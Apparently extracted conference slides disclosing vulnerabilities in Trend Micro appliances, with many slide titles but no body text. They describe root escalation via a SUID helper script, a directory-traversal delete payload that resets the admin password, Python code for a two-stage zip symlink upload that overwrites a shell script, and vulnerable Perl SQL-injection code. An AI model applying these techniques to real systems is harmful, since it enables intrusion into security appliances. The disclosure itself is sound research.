uihelper Elevation of Privilege
The previous vulnerability pops a root shell…
Using the function exeUiHelperCmd method in Java
However, sometimes the injection was in a different sink, and it achieved code execution as the ‘iscan’ user
As it turns out, exeUiHelperCmd is just a wrapper around Java’s exec() calling a SUID script that executes a command…
We wanted root, so we used the ‘uihelper.sh’ to get root access

Slide 82

uihelper.sh Elevation of Privilege

Slide 83

Results

Slide 84

Demo

Slide 85
Threat Discovery Appliance
End of Life (EOL)

Slide 86
What is it?
Network monitor solution to inspect traffic against signatures/threat intelligence
End of Life, no longer a #Trend
Appliance using CentOS with an ancient kernel
Authentication Bypass via an unauthenticated file delete!
How many vulnerabilities?
9x OS Command Injection vulnerabilities in the CGI
File upload with zip extraction!
2x Authentication bypasses

Slide 87
Directory Traversal Authentication Bypass Vulnerability
Analysis
In the Threat Discovery Appliance, sessionid value is also used as a folder name under /var/log/
e.g. /var/log/e8d49ad18d202d671fffcd5e7f37ba8b
Inside the sessionid folder, a SQLite database is used to check whether the user is authenticated
Static analysis was required to understand how it was working
Session management is handled by: /opt/TrendMicro/MinoritReport/lib/mini_httpd/utils.so
In this library, the logoff mechanism caught our attention

Slide 88

Directory Traversal Authentication Bypass Vulnerability

Slide 89


Directory Traversal Authentication Bypass Vulnerability
Inside delete_session() function:
A reference to /var/log/session/%s/%s
Then following a call to system() with arguments as /bin/rm –rf %s
By tracing the %s, we realized that comes from the sessionid cookie parameter provided to the logoff request

Slide 90

Directory Traversal Authentication Bypass Vulnerability

Slide 91
Directory Traversal Authentication Bypass Vulnerability
Constraints
File needs to actually exist because there is a call to xstat()
No special characters allowed to inject commands
Only way is to use the delete operation to achieve something
Delete and reach default state (where admin password is known)
../../../../opt/TrendMicro/MinorityReport/etc/igsa.conf

Slide 92
Directory Traversal Authentication Bypass Vulnerability
Path to exploitation
Attacker triggers delete action of igsa.conf
Appliance becomes unusable, sysadmin will be forced to restart the box
Appliance will automatically create a new igsa file with a default admin password
Attacker waits until the box is restarted and use default password

Slide 93
Directory Traversal Authentication Bypass Vulnerability
How was it discovered?
A technique was to inspect file system for changes in the last minute, after a logoff, by running a command such as:
find /* -path /proc -prune -o -cmin -1
Inotify can also be used
Also inspecting key folder (/var/log/sessionid/ ) to check what happened after logoff

Slide 94
dlp_policy_upload.cgi zip extraction
Allows attackers to upload zip files that are extracted
Extracts into a predictable folder directory
Can’t use traversal attacks in the zip
However, we can extract evil.sh
How are we to exploit this ?

Slide 95


dlp_policy_upload.cgi zip extraction

Slide 96
dlp_policy_upload.cgi zip extraction
Stage 1 – Upload the 1st zip to create the symlink
zi = zipfile.ZipInfo() zi.filename = u'si' zi.external_attr |= 0120000 << 16L zi.compress_type = zipfile.ZIP_STORED z.writestr(zi, "/opt/TrendMicro/MinorityReport/bin/")

Slide 97
dlp_policy_upload.cgi zip extraction
Stage 2 – Upload the 2nd zip to write into the symlinked directory zi = zipfile.ZipInfo("si/dlp_kill.sh") zi.external_attr = 0777 << 16L z.writestr(zi, _get_bd())

Slide 98
dlp_policy_upload.cgi zip extraction
Reset the admin’s password back to ‘admin123’
Login and upload 2 zip files
Extract the zip’s, overwriting a shell script
Trigger shell script from CGI
#Trend

Slide 99

dlp_policy_upload.cgi zip extraction

Slide 100

Demo

Slide 101

Bonus for #HITB2017AMS !
Proof of Concept exploit code for the following vulnerabilities affecting Trend Micro Threat Discovery Appliance:
[CVE-2016-8584]::Session Generation Authentication Bypass
[CVE-2016-7552]::Directory Traversal Authentication Bypass
[CVE-2016-8586]::dlp_policy_upload.cgi Information Disclosure
[CVE-2016-8585]::admin_sys_time.cgi Command Injection RCE
[CVE-2016-8585]::detected_potential_files.cgi Command Injection RCE
[CVE-2016-8587]::dlp_policy_upload.cgi Zip Extraction RCE

Slide 102
But wait, there's more!
[CVE-2016-8588]::hotfix_upload.cgi Command Injection RCE
[CVE-2016-8589]::log_query_dae.cgi Command Injection RCE
[CVE-2016-8590]::log_query_dlp.cgi Command Injection RCE
[CVE-2016-8591]::log_query.cgi Command Injection RCE
[CVE-2016-8592]::log_query_system.cgi Command Injection RCE
[CVE-2016-8593]::upload.cgi File Upload RCE
Finally, a pull request for a Metasploit module that
uses CVE-2016-7552 and CVE-2016-7547 !

Slide 103
Mobile Security for Enterprise

Slide 104
What is it?
Central solution to secure mobile devices within an organization
Supports Android, iOS, Windows Phones, Blackberry
Policies based
Under the hood
Windows IIS / Compiled CGI / MSSQL / PHP ☺
How many vulnerabilities?
Found remote memory corruption pre-authenticated
Sitting on 80 zero-day’s, at least 10 are pre-authenticated
Authentication bypasses also exist in the target...
But...

Slide 105

It’s a zero-day, sorry!

Slide 106

Demo

Slide 107
SafeSync for Enterprise

Slide 108
About
Central enterprise solution to secure data within an organization
Provides encryption and data tagging
File versioning and backup
ACL on who can access what
Under the hood
Linux CentOS Appliance
Lots of Perl code, not our favourite language!
How many vulnerabilities?
20 x Command Injection vulnerabilities discovered, using a similar pattern to the one patched by Trend Micro themselves
SQL Injection in the authentication, which was silently patched by Trend Micro!
Allows an attacker to bypass the authentication

Slide 109

Motivation
Why did we pick this target?
Because another researcher found a Code Injection in it and we have never tested Perl. It could be fun we said…

Slide 110

Hunting for vulnerabilities
Approach
Look at the vulnerable code pattern, and try to find every instance…

Slide 111

Hunting for vulnerabilities
$reqdata is our input… easy to grep the code for “system(“ !

Slide 112
Hunting for vulnerabilities
Also, since we were tracing $reqdata as input, we found multiple SQL Injections while we were at it. However, most were parameterized
The permissions on the database were strict, we couldn't leverage it for anything more than information disclosure…
As it turns out, information disclosure was just what we needed...

Slide 113
_get_user_hpassword SQL Injection
in Controller/api/auth.pm:
sub login_PUT {
my ( $self, $c ) = @_;
$c->model('DBI')->dbh()->{mysql_auto_reconnect} = 1;
my $username = $c->req->data->{username};
my $user = Storage::User->new($username, 'osdp');
my $hpassword_expect = _get_user_hpassword($username);

Slide 114
_get_user_hpassword SQL Injection
sub _get_user_hpassword {
my $dbh = Storage::DB->dbh( { db => 'osdp' } );
my $admin_name = shift;
my $sql = qq{
SELECT DISTINCT hpassword
FROM users
WHERE login_name = '$admin_name' };
my ($user_password) = $dbh->selectrow_array($sql);

Slide 115

_get_user_hpassword SQL Injection

Slide 116
Overall Results

Slide 117
Overall Results
The research is still going on:
Total products tested so far: 11
Average number of vulnerabilities per product: ~24
Remote Code Execution vulnerabilities so far: 236
In all targets we tested, we found a way to gain remote code execution
At least 2 failed patches:
1 patch introduced a vulnerability
1 patch failed to patch adequately
In only 1 product was the database permissions correct, denying access to the underlying operating system from an SQL Injection
InterScan had the highest number of code injection vulnerabilities
Code review and/or reverse engineering was required for all targets

Slide 118
Thanks!
Trend Micro
The Zero Day Initiative
Hack in The Box
Offensive Security
The motivators: @aloria, @quine, @Qkaiser, @korprit and @rgod777 !

Slide 119


Come and train with us

Slide 120

Questions?
Steven Seeley (mr_me)
@steventseeley
http://srcincite.io/
Roberto Suggi Liverani (malerisch)
@malerisch
http://blog.malerisch.net

Slide 121
References
https://qkaiser.github.io/pentesting/trendmicro/2016/08/08/trendmicro-sps/
https://qkaiser.github.io/pentesting/trendmicro/2016/09/06/trendmicro-safesync/
https://twitter.com/cogitoergor00t/status/771768758289494016
https://twitter.com/korprit/status/758356923779461120
https://www.youtube.com/watch?v=KWfIgq3iZ8A
https://www.youtube.com/watch?v=9-906rJ2HXA

Slide 122
Demos
https://asciinema.org/a/112568
https://asciinema.org/a/112563
https://asciinema.org/a/112567

